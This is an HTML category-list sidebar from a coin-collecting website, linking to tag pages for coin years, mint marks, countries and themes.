	<li class="cat-item cat-item-2110"><a href="https://silverproofbox.com/category/1999-p/" >1999-p</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://silverproofbox.com/category/1999-s/" >1999-s</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://silverproofbox.com/category/19xe/" >19xe</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://silverproofbox.com/category/1c-50c/" >1c-50c</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://silverproofbox.com/category/2-1955/" >2-1955</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://silverproofbox.com/category/2-2020/" >2-2020</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://silverproofbox.com/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://silverproofbox.com/category/20-1976/" >20-1976</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://silverproofbox.com/category/2000-2008/" >2000-2008</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://silverproofbox.com/category/2000-2009/" >2000-2009</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://silverproofbox.com/category/2000-4/" >2000-4</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://silverproofbox.com/category/2000-p/" >2000-p</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://silverproofbox.com/category/2000-w/" >2000-w</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://silverproofbox.com/category/2001/" >2001-</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://silverproofbox.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://silverproofbox.com/category/2001-2008/" >2001-2008</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://silverproofbox.com/category/2001-p/" >2001-p</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://silverproofbox.com/category/2001-s/" >2001-s</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://silverproofbox.com/category/2001p/" >2001p</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://silverproofbox.com/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://silverproofbox.com/category/2003royal/" >2003royal</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://silverproofbox.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://silverproofbox.com/category/2004-s/" >2004-s</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://silverproofbox.com/category/2004-w/" >2004-w</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://silverproofbox.com/category/2005-w/" >2005-w</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://silverproofbox.com/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://silverproofbox.com/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://silverproofbox.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://silverproofbox.com/category/2008-s/" >2008-s</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://silverproofbox.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://silverproofbox.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://silverproofbox.com/category/2009-s/" >2009-s</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://silverproofbox.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://silverproofbox.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://silverproofbox.com/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://silverproofbox.com/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://silverproofbox.com/category/2010-np2/" >2010-np2</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://silverproofbox.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://silverproofbox.com/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://silverproofbox.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://silverproofbox.com/category/2011-s/" >2011-s</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://silverproofbox.com/category/2011-w/" >2011-w</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://silverproofbox.com/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://silverproofbox.com/category/2012-s-w/" >2012-s-w</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://silverproofbox.com/category/2012-w/" >2012-w</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://silverproofbox.com/category/2012s/" >2012s</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://silverproofbox.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://silverproofbox.com/category/2013-s/" >2013-s</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://silverproofbox.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://silverproofbox.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://silverproofbox.com/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://silverproofbox.com/category/2015-s/" >2015-s</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://silverproofbox.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://silverproofbox.com/category/2015mo/" >2015mo</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://silverproofbox.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://silverproofbox.com/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://silverproofbox.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://silverproofbox.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://silverproofbox.com/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://silverproofbox.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://silverproofbox.com/category/2017s/" >2017s</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://silverproofbox.com/category/2018-s/" >2018-s</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://silverproofbox.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://silverproofbox.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://silverproofbox.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://silverproofbox.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://silverproofbox.com/category/2019-s19xe/" >2019-s19xe</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://silverproofbox.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://silverproofbox.com/category/2019s/" >2019s</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://silverproofbox.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://silverproofbox.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://silverproofbox.com/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://silverproofbox.com/category/2020s/" >2020s</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://silverproofbox.com/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://silverproofbox.com/category/2021-p/" >2021-p</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://silverproofbox.com/category/2021-s/" >2021-s</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://silverproofbox.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://silverproofbox.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://silverproofbox.com/category/2022-s/" >2022-s</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://silverproofbox.com/category/2022-silver/" >2022-silver</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://silverproofbox.com/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://silverproofbox.com/category/2023/" >2023-</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://silverproofbox.com/category/2023-p/" >2023-p</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://silverproofbox.com/category/2023-s/" >2023-s</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://silverproofbox.com/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://silverproofbox.com/category/2023p/" >2023p</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://silverproofbox.com/category/2023s/" >2023s</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://silverproofbox.com/category/2024-p/" >2024-p</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://silverproofbox.com/category/2024-s/" >2024-s</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://silverproofbox.com/category/2024-w/" >2024-w</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://silverproofbox.com/category/2024s/" >2024s</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://silverproofbox.com/category/2025-s/" >2025-s</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://silverproofbox.com/category/2025-w/" >2025-w</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://silverproofbox.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://silverproofbox.com/category/225th/" >225th</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://silverproofbox.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://silverproofbox.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://silverproofbox.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://silverproofbox.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://silverproofbox.com/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://silverproofbox.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://silverproofbox.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://silverproofbox.com/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://silverproofbox.com/category/86-20/" >86-20</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://silverproofbox.com/category/89-919398/" >89-919398</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://silverproofbox.com/category/999silver/" >999silver</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://silverproofbox.com/category/abalone/" >abalone</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://silverproofbox.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://silverproofbox.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://silverproofbox.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://silverproofbox.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://silverproofbox.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://silverproofbox.com/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://silverproofbox.com/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://silverproofbox.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://silverproofbox.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://silverproofbox.com/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://silverproofbox.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://silverproofbox.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://silverproofbox.com/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://silverproofbox.com/category/anacs-rp70/" >anacs-rp70</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://silverproofbox.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://silverproofbox.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://silverproofbox.com/category/aniversario/" >aniversario</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://silverproofbox.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://silverproofbox.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://silverproofbox.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://silverproofbox.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://silverproofbox.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://silverproofbox.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://silverproofbox.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://silverproofbox.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://silverproofbox.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://silverproofbox.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://silverproofbox.com/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://silverproofbox.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://silverproofbox.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://silverproofbox.com/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://silverproofbox.com/category/bahrian/" >bahrian</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://silverproofbox.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://silverproofbox.com/category/balboas/" >balboas</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://silverproofbox.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://silverproofbox.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://silverproofbox.com/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://silverproofbox.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://silverproofbox.com/category/barrell/" >barrell</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://silverproofbox.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://silverproofbox.com/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://silverproofbox.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://silverproofbox.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://silverproofbox.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://silverproofbox.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://silverproofbox.com/category/beijing/" >beijing</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://silverproofbox.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://silverproofbox.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://silverproofbox.com/category/benji/" >benji</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://silverproofbox.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://silverproofbox.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://silverproofbox.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://silverproofbox.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://silverproofbox.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://silverproofbox.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://silverproofbox.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://silverproofbox.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://silverproofbox.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://silverproofbox.com/category/botanic/" >botanic</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://silverproofbox.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://silverproofbox.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://silverproofbox.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://silverproofbox.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://silverproofbox.com/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://silverproofbox.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://silverproofbox.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://silverproofbox.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://silverproofbox.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://silverproofbox.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://silverproofbox.com/category/buga/" >buga</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://silverproofbox.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://silverproofbox.com/category/bullish/" >bullish</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://silverproofbox.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://silverproofbox.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://silverproofbox.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://silverproofbox.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://silverproofbox.com/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://silverproofbox.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://silverproofbox.com/category/calbrite/" >calbrite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://silverproofbox.com/category/calgary/" >calgary</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://silverproofbox.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://silverproofbox.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://silverproofbox.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://silverproofbox.com/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://silverproofbox.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://silverproofbox.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://silverproofbox.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://silverproofbox.com/category/centenary/" >centenary</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://silverproofbox.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://silverproofbox.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://silverproofbox.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://silverproofbox.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://silverproofbox.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://silverproofbox.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://silverproofbox.com/category/chinggis/" >chinggis</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://silverproofbox.com/category/christa/" >christa</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://silverproofbox.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://silverproofbox.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://silverproofbox.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://silverproofbox.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://silverproofbox.com/category/coinage/" >coinage</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://silverproofbox.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://silverproofbox.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://silverproofbox.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://silverproofbox.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://silverproofbox.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://silverproofbox.com/category/coloreyezed/" >coloreyezed</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://silverproofbox.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://silverproofbox.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://silverproofbox.com/category/coloured/" >coloured</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://silverproofbox.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://silverproofbox.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://silverproofbox.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://silverproofbox.com/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://silverproofbox.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://silverproofbox.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://silverproofbox.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://silverproofbox.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://silverproofbox.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://silverproofbox.com/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://silverproofbox.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://silverproofbox.com/category/cool2coin/" >cool2coin</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://silverproofbox.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://silverproofbox.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://silverproofbox.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://silverproofbox.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://silverproofbox.com/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://silverproofbox.com/category/cyprus/" >cyprus</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://silverproofbox.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://silverproofbox.com/category/dahua/" >dahua</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://silverproofbox.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://silverproofbox.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://silverproofbox.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://silverproofbox.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://silverproofbox.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://silverproofbox.com/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://silverproofbox.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://silverproofbox.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://silverproofbox.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://silverproofbox.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://silverproofbox.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://silverproofbox.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://silverproofbox.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://silverproofbox.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://silverproofbox.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://silverproofbox.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://silverproofbox.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://silverproofbox.com/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://silverproofbox.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://silverproofbox.com/category/dodgiest/" >dodgiest</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://silverproofbox.com/category/dominica/" >dominica</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://silverproofbox.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://silverproofbox.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://silverproofbox.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://silverproofbox.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://silverproofbox.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://silverproofbox.com/category/drops/" >drops</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://silverproofbox.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://silverproofbox.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://silverproofbox.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://silverproofbox.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://silverproofbox.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://silverproofbox.com/category/egard/" >egard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://silverproofbox.com/category/egypt-2/" >egypt-2</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://silverproofbox.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://silverproofbox.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://silverproofbox.com/category/eisenhower/" >eisenhower</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://silverproofbox.com/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://silverproofbox.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://silverproofbox.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://silverproofbox.com/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://silverproofbox.com/category/enhansed/" >enhansed</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://silverproofbox.com/category/ep658/" >ep658</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://silverproofbox.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://silverproofbox.com/category/equatorial/" >equatorial</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://silverproofbox.com/category/error/" >error</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://silverproofbox.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://silverproofbox.com/category/estonia/" >estonia</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://silverproofbox.com/category/exciting/" >exciting</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://silverproofbox.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://silverproofbox.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://silverproofbox.com/category/falkland/" >falkland</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://silverproofbox.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://silverproofbox.com/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://silverproofbox.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://silverproofbox.com/category/festive/" >festive</a>
</li>
